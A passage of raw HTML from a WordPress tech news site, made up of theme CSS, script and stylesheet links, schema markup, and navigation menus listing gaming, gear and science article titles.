!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techywhacky.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://techywhacky.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://techywhacky.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techywhacky.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techywhacky.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://techywhacky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techywhacky.com/wp-json/wp/v2/posts/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techywhacky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techywhacky.com/?p=78' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/techywhacky.com\/#organization","url":"https:\/\/techywhacky.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/techywhacky.com\/#website","url":"https:\/\/techywhacky.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/techywhacky.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #3bada4; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #3bada4; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3bada4; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3bada4; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3bada4; } .jeg_midbar { height : 50px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -webkit-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -o-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -ms-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: linear-gradient(90deg, #3cada4 0%, #1e73bd 100%); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #3bada4; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #3bada4; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-78 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
